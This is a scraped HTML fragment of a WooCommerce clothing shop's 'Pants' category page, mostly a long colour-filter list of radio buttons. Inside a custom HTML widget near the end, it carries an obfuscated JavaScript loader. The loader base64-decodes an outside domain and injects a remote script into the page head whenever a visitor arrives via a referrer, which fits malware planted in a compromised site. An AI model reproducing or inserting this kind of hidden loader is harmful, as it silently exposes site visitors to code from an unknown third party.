                <label class="woof_radio_label " for="woof_382_696bafff8db27">Dusty Green</label>

                <a href="#" data-name="pa_color" data-term-id="382" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_382">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dusty Green" data-anchor="woof_n_pa_color_dusty-green" />

            </li>
                                    <li class="woof_term_327 ">
                <input type="radio"  id="woof_327_696bafff8db57" class="woof_radio_term woof_radio_term_327" data-slug="navy" data-term-id="327" name="pa_color" value="327"  />
                <label class="woof_radio_label " for="woof_327_696bafff8db57">Navy</label>

                <a href="#" data-name="pa_color" data-term-id="327" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_327">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Navy" data-anchor="woof_n_pa_color_navy" />

            </li>
                                    <li class="woof_term_326 ">
                <input type="radio"  id="woof_326_696bafff8db88" class="woof_radio_term woof_radio_term_326" data-slug="dark-blue" data-term-id="326" name="pa_color" value="326"  />
                <label class="woof_radio_label " for="woof_326_696bafff8db88">Dark Blue</label>

                <a href="#" data-name="pa_color" data-term-id="326" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_326">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Blue" data-anchor="woof_n_pa_color_dark-blue" />

            </li>
                                    <li class="woof_term_42 ">
                <input type="radio"  id="woof_42_696bafff8dbb7" class="woof_radio_term woof_radio_term_42" data-slug="blue" data-term-id="42" name="pa_color" value="42"  />
                <label class="woof_radio_label " for="woof_42_696bafff8dbb7">Blue</label>

                <a href="#" data-name="pa_color" data-term-id="42" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_42">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Blue" data-anchor="woof_n_pa_color_blue" />

            </li>
                                    <li class="woof_term_328 ">
                <input type="radio"  id="woof_328_696bafff8dbe7" class="woof_radio_term woof_radio_term_328" data-slug="royal-blue" data-term-id="328" name="pa_color" value="328"  />
                <label class="woof_radio_label " for="woof_328_696bafff8dbe7">Royal Blue</label>

                <a href="#" data-name="pa_color" data-term-id="328" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_328">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Royal Blue" data-anchor="woof_n_pa_color_royal-blue" />

            </li>
                                    <li class="woof_term_359 ">
                <input type="radio"  id="woof_359_696bafff8dc16" class="woof_radio_term woof_radio_term_359" data-slug="dark-cyan" data-term-id="359" name="pa_color" value="359"  />
                <label class="woof_radio_label " for="woof_359_696bafff8dc16">Dark Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="359" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_359">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Cyan" data-anchor="woof_n_pa_color_dark-cyan" />

            </li>
                                    <li class="woof_term_356 ">
                <input type="radio"  id="woof_356_696bafff8dc46" class="woof_radio_term woof_radio_term_356" data-slug="cyan" data-term-id="356" name="pa_color" value="356"  />
                <label class="woof_radio_label " for="woof_356_696bafff8dc46">Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="356" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_356">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cyan" data-anchor="woof_n_pa_color_cyan" />

            </li>
                                    <li class="woof_term_358 ">
                <input type="radio"  id="woof_358_696bafff8dc75" class="woof_radio_term woof_radio_term_358" data-slug="aqua" data-term-id="358" name="pa_color" value="358"  />
                <label class="woof_radio_label " for="woof_358_696bafff8dc75">Aqua</label>

                <a href="#" data-name="pa_color" data-term-id="358" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_358">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Aqua" data-anchor="woof_n_pa_color_aqua" />

            </li>
                                    <li class="woof_term_77 ">
                <input type="radio"  id="woof_77_696bafff8dca5" class="woof_radio_term woof_radio_term_77" data-slug="light-blue" data-term-id="77" name="pa_color" value="77"  />
                <label class="woof_radio_label " for="woof_77_696bafff8dca5">Light Blue</label>

                <a href="#" data-name="pa_color" data-term-id="77" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_77">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Blue" data-anchor="woof_n_pa_color_light-blue" />

            </li>
                                    <li class="woof_term_78 ">
                <input type="radio"  id="woof_78_696bafff8dcd5" class="woof_radio_term woof_radio_term_78" data-slug="sky-blue" data-term-id="78" name="pa_color" value="78"  />
                <label class="woof_radio_label " for="woof_78_696bafff8dcd5">Sky Blue</label>

                <a href="#" data-name="pa_color" data-term-id="78" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_78">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sky Blue" data-anchor="woof_n_pa_color_sky-blue" />

            </li>
                                    <li class="woof_term_325 ">
                <input type="radio"  id="woof_325_696bafff8dd04" class="woof_radio_term woof_radio_term_325" data-slug="light-sky-blue" data-term-id="325" name="pa_color" value="325"  />
                <label class="woof_radio_label " for="woof_325_696bafff8dd04">Light Sky Blue</label>

                <a href="#" data-name="pa_color" data-term-id="325" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_325">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Sky Blue" data-anchor="woof_n_pa_color_light-sky-blue" />

            </li>
                                    <li class="woof_term_362 ">
                <input type="radio"  id="woof_362_696bafff8dd33" class="woof_radio_term woof_radio_term_362" data-slug="pastel-rainbow" data-term-id="362" name="pa_color" value="362"  />
                <label class="woof_radio_label " for="woof_362_696bafff8dd33">Pastel Rainbow</label>

                <a href="#" data-name="pa_color" data-term-id="362" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_362">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pastel Rainbow" data-anchor="woof_n_pa_color_pastel-rainbow" />

            </li>
                                    <li class="woof_term_357 ">
                <input type="radio"  id="woof_357_696bafff8dd63" class="woof_radio_term woof_radio_term_357" data-slug="light-cyan" data-term-id="357" name="pa_color" value="357"  />
                <label class="woof_radio_label " for="woof_357_696bafff8dd63">Light Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="357" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_357">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Cyan" data-anchor="woof_n_pa_color_light-cyan" />

            </li>
                                    <li class="woof_term_393 ">
                <input type="radio"  id="woof_393_696bafff8dda7" class="woof_radio_term woof_radio_term_393" data-slug="rush-pink" data-term-id="393" name="pa_color" value="393"  />
                <label class="woof_radio_label " for="woof_393_696bafff8dda7">Rush Pink</label>

                <a href="#" data-name="pa_color" data-term-id="393" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_393">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Rush Pink" data-anchor="woof_n_pa_color_rush-pink" />

            </li>
                                    <li class="woof_term_331 ">
                <input type="radio"  id="woof_331_696bafff8ddda" class="woof_radio_term woof_radio_term_331" data-slug="hot-pink" data-term-id="331" name="pa_color" value="331"  />
                <label class="woof_radio_label " for="woof_331_696bafff8ddda">Hot Pink</label>

                <a href="#" data-name="pa_color" data-term-id="331" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_331">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Hot Pink" data-anchor="woof_n_pa_color_hot-pink" />

            </li>
                                    <li class="woof_term_43 ">
                <input type="radio"  id="woof_43_696bafff8de09" class="woof_radio_term woof_radio_term_43" data-slug="pink" data-term-id="43" name="pa_color" value="43"  />
                <label class="woof_radio_label " for="woof_43_696bafff8de09">Pink</label>

                <a href="#" data-name="pa_color" data-term-id="43" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_43">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pink" data-anchor="woof_n_pa_color_pink" />

            </li>
                                    <li class="woof_term_330 ">
                <input type="radio"  id="woof_330_696bafff8de3a" class="woof_radio_term woof_radio_term_330" data-slug="light-pink" data-term-id="330" name="pa_color" value="330"  />
                <label class="woof_radio_label " for="woof_330_696bafff8de3a">Light Pink</label>

                <a href="#" data-name="pa_color" data-term-id="330" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_330">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Pink" data-anchor="woof_n_pa_color_light-pink" />

            </li>
                                    <li class="woof_term_336 ">
                <input type="radio"  id="woof_336_696bafff8de6a" class="woof_radio_term woof_radio_term_336" data-slug="dark-orange" data-term-id="336" name="pa_color" value="336"  />
                <label class="woof_radio_label " for="woof_336_696bafff8de6a">Dark Orange</label>

                <a href="#" data-name="pa_color" data-term-id="336" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_336">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Orange" data-anchor="woof_n_pa_color_dark-orange" />

            </li>
                                    <li class="woof_term_335 ">
                <input type="radio"  id="woof_335_696bafff8de9b" class="woof_radio_term woof_radio_term_335" data-slug="orange" data-term-id="335" name="pa_color" value="335"  />
                <label class="woof_radio_label " for="woof_335_696bafff8de9b">Orange</label>

                <a href="#" data-name="pa_color" data-term-id="335" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_335">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Orange" data-anchor="woof_n_pa_color_orange" />

            </li>
                                    <li class="woof_term_337 ">
                <input type="radio"  id="woof_337_696bafff8decb" class="woof_radio_term woof_radio_term_337" data-slug="gold" data-term-id="337" name="pa_color" value="337"  />
                <label class="woof_radio_label " for="woof_337_696bafff8decb">Gold</label>

                <a href="#" data-name="pa_color" data-term-id="337" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_337">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Gold" data-anchor="woof_n_pa_color_gold" />

            </li>
                                    <li class="woof_term_47 ">
                <input type="radio"  id="woof_47_696bafff8defa" class="woof_radio_term woof_radio_term_47" data-slug="yellow" data-term-id="47" name="pa_color" value="47"  />
                <label class="woof_radio_label " for="woof_47_696bafff8defa">Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="47" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_47">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Yellow" data-anchor="woof_n_pa_color_yellow" />

            </li>
                                    <li class="woof_term_345 ">
                <input type="radio"  id="woof_345_696bafff8df2a" class="woof_radio_term woof_radio_term_345" data-slug="light-yellow" data-term-id="345" name="pa_color" value="345"  />
                <label class="woof_radio_label " for="woof_345_696bafff8df2a">Light Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="345" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_345">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Yellow" data-anchor="woof_n_pa_color_light-yellow" />

            </li>
                                    <li class="woof_term_346 ">
                <input type="radio"  id="woof_346_696bafff8df59" class="woof_radio_term woof_radio_term_346" data-slug="lemon-chiffon" data-term-id="346" name="pa_color" value="346"  />
                <label class="woof_radio_label " for="woof_346_696bafff8df59">Lemon Chiffon</label>

                <a href="#" data-name="pa_color" data-term-id="346" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_346">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lemon Chiffon" data-anchor="woof_n_pa_color_lemon-chiffon" />

            </li>
                                    <li class="woof_term_353 ">
                <input type="radio"  id="woof_353_696bafff8df88" class="woof_radio_term woof_radio_term_353" data-slug="dark-magenta" data-term-id="353" name="pa_color" value="353"  />
                <label class="woof_radio_label " for="woof_353_696bafff8df88">Dark Magenta</label>

                <a href="#" data-name="pa_color" data-term-id="353" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_353">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Magenta" data-anchor="woof_n_pa_color_dark-magenta" />

            </li>
                                    <li class="woof_term_329 ">
                <input type="radio"  id="woof_329_696bafff8dfb5" class="woof_radio_term woof_radio_term_329" data-slug="indigo" data-term-id="329" name="pa_color" value="329"  />
                <label class="woof_radio_label " for="woof_329_696bafff8dfb5">Indigo</label>

                <a href="#" data-name="pa_color" data-term-id="329" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_329">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Indigo" data-anchor="woof_n_pa_color_indigo" />

            </li>
                                    <li class="woof_term_265 ">
                <input type="radio"  id="woof_265_696bafff8dfe2" class="woof_radio_term woof_radio_term_265" data-slug="purple" data-term-id="265" name="pa_color" value="265"  />
                <label class="woof_radio_label " for="woof_265_696bafff8dfe2">Purple</label>

                <a href="#" data-name="pa_color" data-term-id="265" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_265">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Purple" data-anchor="woof_n_pa_color_purple" />

            </li>
                                    <li class="woof_term_352 ">
                <input type="radio"  id="woof_352_696bafff8e00c" class="woof_radio_term woof_radio_term_352" data-slug="magenta" data-term-id="352" name="pa_color" value="352"  />
                <label class="woof_radio_label " for="woof_352_696bafff8e00c">Magenta</label>

                <a href="#" data-name="pa_color" data-term-id="352" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_352">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Magenta" data-anchor="woof_n_pa_color_magenta" />

            </li>
                                    <li class="woof_term_351 ">
                <input type="radio"  id="woof_351_696bafff8e039" class="woof_radio_term woof_radio_term_351" data-slug="medium-purple" data-term-id="351" name="pa_color" value="351"  />
                <label class="woof_radio_label " for="woof_351_696bafff8e039">Medium Purple</label>

                <a href="#" data-name="pa_color" data-term-id="351" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_351">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Medium Purple" data-anchor="woof_n_pa_color_medium-purple" />

            </li>
                                    <li class="woof_term_401 ">
                <input type="radio"  id="woof_401_696bafff8e066" class="woof_radio_term woof_radio_term_401" data-slug="lavender" data-term-id="401" name="pa_color" value="401"  />
                <label class="woof_radio_label " for="woof_401_696bafff8e066">Lavender</label>

                <a href="#" data-name="pa_color" data-term-id="401" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_401">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lavender" data-anchor="woof_n_pa_color_lavender" />

            </li>
                                    <li class="woof_term_348 ">
                <input type="radio"  id="woof_348_696bafff8e093" class="woof_radio_term woof_radio_term_348" data-slug="dark-khaki" data-term-id="348" name="pa_color" value="348"  />
                <label class="woof_radio_label " for="woof_348_696bafff8e093">Dark Khaki</label>

                <a href="#" data-name="pa_color" data-term-id="348" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_348">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Khaki" data-anchor="woof_n_pa_color_dark-khaki" />

            </li>
                                    <li class="woof_term_360 ">
                <input type="radio"  id="woof_360_696bafff8e0c0" class="woof_radio_term woof_radio_term_360" data-slug="khaki-gray" data-term-id="360" name="pa_color" value="360"  />
                <label class="woof_radio_label " for="woof_360_696bafff8e0c0">Khaki Gray</label>

                <a href="#" data-name="pa_color" data-term-id="360" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_360">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Khaki Gray" data-anchor="woof_n_pa_color_khaki-gray" />

            </li>
                                    <li class="woof_term_347 ">
                <input type="radio"  id="woof_347_696bafff8e0ed" class="woof_radio_term woof_radio_term_347" data-slug="khaki" data-term-id="347" name="pa_color" value="347"  />
                <label class="woof_radio_label " for="woof_347_696bafff8e0ed">Khaki</label>

                <a href="#" data-name="pa_color" data-term-id="347" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_347">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Khaki" data-anchor="woof_n_pa_color_khaki" />

            </li>
                                    <li class="woof_term_324 ">
                <input type="radio"  id="woof_324_696bafff8e119" class="woof_radio_term woof_radio_term_324" data-slug="gainsboro" data-term-id="324" name="pa_color" value="324"  />
                <label class="woof_radio_label " for="woof_324_696bafff8e119">Gainsboro</label>

                <a href="#" data-name="pa_color" data-term-id="324" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_324">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Gainsboro" data-anchor="woof_n_pa_color_gainsboro" />

            </li>
                                    <li class="woof_term_266 ">
                <input type="radio"  id="woof_266_696bafff8e163" class="woof_radio_term woof_radio_term_266" data-slug="brown" data-term-id="266" name="pa_color" value="266"  />
                <label class="woof_radio_label " for="woof_266_696bafff8e163">Brown</label>

                <a href="#" data-name="pa_color" data-term-id="266" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_266">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Brown" data-anchor="woof_n_pa_color_brown" />

            </li>
                                    <li class="woof_term_380 ">
                <input type="radio"  id="woof_380_696bafff8e191" class="woof_radio_term woof_radio_term_380" data-slug="arancio" data-term-id="380" name="pa_color" value="380"  />
                <label class="woof_radio_label " for="woof_380_696bafff8e191">Arancio</label>

                <a href="#" data-name="pa_color" data-term-id="380" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_380">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Arancio" data-anchor="woof_n_pa_color_arancio" />

            </li>
                                    <li class="woof_term_334 ">
                <input type="radio"  id="woof_334_696bafff8e1be" class="woof_radio_term woof_radio_term_334" data-slug="salmon" data-term-id="334" name="pa_color" value="334"  />
                <label class="woof_radio_label " for="woof_334_696bafff8e1be">Salmon</label>

                <a href="#" data-name="pa_color" data-term-id="334" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_334">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Salmon" data-anchor="woof_n_pa_color_salmon" />

            </li>
                                    <li class="woof_term_368 ">
                <input type="radio"  id="woof_368_696bafff8e1ed" class="woof_radio_term woof_radio_term_368" data-slug="beige" data-term-id="368" name="pa_color" value="368"  />
                <label class="woof_radio_label " for="woof_368_696bafff8e1ed">Beige</label>

                <a href="#" data-name="pa_color" data-term-id="368" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_368">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Beige" data-anchor="woof_n_pa_color_beige" />

            </li>
                                    <li class="woof_term_375 ">
                <input type="radio"  id="woof_375_696bafff8e21d" class="woof_radio_term woof_radio_term_375" data-slug="sage" data-term-id="375" name="pa_color" value="375"  />
                <label class="woof_radio_label " for="woof_375_696bafff8e21d">Sage</label>

                <a href="#" data-name="pa_color" data-term-id="375" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_375">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sage" data-anchor="woof_n_pa_color_sage" />

            </li>
                                    <li class="woof_term_374 ">
                <input type="radio"  id="woof_374_696bafff8e24d" class="woof_radio_term woof_radio_term_374" data-slug="avio" data-term-id="374" name="pa_color" value="374"  />
                <label class="woof_radio_label " for="woof_374_696bafff8e24d">Avio</label>

                <a href="#" data-name="pa_color" data-term-id="374" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_374">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Avio" data-anchor="woof_n_pa_color_avio" />

            </li>
                                    <li class="woof_term_377 ">
                <input type="radio"  id="woof_377_696bafff8e27c" class="woof_radio_term woof_radio_term_377" data-slug="pistacchio" data-term-id="377" name="pa_color" value="377"  />
                <label class="woof_radio_label " for="woof_377_696bafff8e27c">Pistacchio</label>

                <a href="#" data-name="pa_color" data-term-id="377" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_377">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pistacchio" data-anchor="woof_n_pa_color_pistacchio" />

            </li>
                                    <li class="woof_term_383 ">
                <input type="radio"  id="woof_383_696bafff8e2ad" class="woof_radio_term woof_radio_term_383" data-slug="sand" data-term-id="383" name="pa_color" value="383"  />
                <label class="woof_radio_label " for="woof_383_696bafff8e2ad">Sand</label>

                <a href="#" data-name="pa_color" data-term-id="383" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_383">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sand" data-anchor="woof_n_pa_color_sand" />

            </li>
                                    <li class="woof_term_387 ">
                <input type="radio"  id="woof_387_696bafff8e2dd" class="woof_radio_term woof_radio_term_387" data-slug="jade" data-term-id="387" name="pa_color" value="387"  />
                <label class="woof_radio_label " for="woof_387_696bafff8e2dd">Jade</label>

                <a href="#" data-name="pa_color" data-term-id="387" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_387">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Jade" data-anchor="woof_n_pa_color_jade" />

            </li>
                                    <li class="woof_term_58 ">
                <input type="radio"  id="woof_58_696bafff8e30e" class="woof_radio_term woof_radio_term_58" data-slug="bright-white" data-term-id="58" name="pa_color" value="58"  />
                <label class="woof_radio_label " for="woof_58_696bafff8e30e">Bright White</label>

                <a href="#" data-name="pa_color" data-term-id="58" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_58">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Bright White" data-anchor="woof_n_pa_color_bright-white" />

            </li>
                                    <li class="woof_term_354 ">
                <input type="radio"  id="woof_354_696bafff8e33f" class="woof_radio_term woof_radio_term_354" data-slug="snow" data-term-id="354" name="pa_color" value="354"  />
                <label class="woof_radio_label " for="woof_354_696bafff8e33f">Snow</label>

                <a href="#" data-name="pa_color" data-term-id="354" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_354">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Snow" data-anchor="woof_n_pa_color_snow" />

            </li>
                                    <li class="woof_term_461 ">
                <input type="radio"  id="woof_461_696bafff8e370" class="woof_radio_term woof_radio_term_461" data-slug="washed-blue" data-term-id="461" name="pa_color" value="461"  />
                <label class="woof_radio_label " for="woof_461_696bafff8e370">Washed Blue</label>

                <a href="#" data-name="pa_color" data-term-id="461" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_461">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Washed Blue" data-anchor="woof_n_pa_color_washed-blue" />

            </li>
                                    <li class="woof_term_404 ">
                <input type="radio"  id="woof_404_696bafff8e3a1" class="woof_radio_term woof_radio_term_404" data-slug="ocean-fog" data-term-id="404" name="pa_color" value="404"  />
                <label class="woof_radio_label " for="woof_404_696bafff8e3a1">Ocean Fog</label>

                <a href="#" data-name="pa_color" data-term-id="404" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_404">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Ocean Fog" data-anchor="woof_n_pa_color_ocean-fog" />

            </li>
                                    <li class="woof_term_494 ">
                <input type="radio"  id="woof_494_696bafff8e3d1" class="woof_radio_term woof_radio_term_494" data-slug="aragon" data-term-id="494" name="pa_color" value="494"  />
                <label class="woof_radio_label " for="woof_494_696bafff8e3d1">Aragon</label>

                <a href="#" data-name="pa_color" data-term-id="494" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_494">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Aragon" data-anchor="woof_n_pa_color_aragon" />

            </li>
            
        </ul>
            
                        </div>
                        
                <input type="hidden" name="woof_t_pa_color" value="Product Color" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">
            
                                            <button class="button woof_submit_search_form">Filter</button>
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
							</div>




							<div class="clear"></div>
							<div class="woocommerce-products-header">

								
									<h1 class="woocommerce-products-header__title page-title">Pants</h1>

																
																			<!-- <div class="filter-menu-toggles"><a href="javascript:void(0)" id="filter-menu-toggles"><i class="fa fa-bars" aria-hidden="true"></i> Filter</a></div> -->
										

										
		</div>

		
			


        <div class="woocommerce woocommerce-page woof_shortcode_output"><div id="woof_results_by_ajax" data-shortcode="woof_products taxonomies=product_tag:2106 is_ajax=1 predict_ids_and_continue=1">
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 10 results</p>
<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="12"  selected='selected'>12 products per page</option><option value="24" >24 products per page</option><option value="48" >48 products per page</option><option value="75" >75 products per page</option></select></form><form class="woocommerce-ordering" method="get">
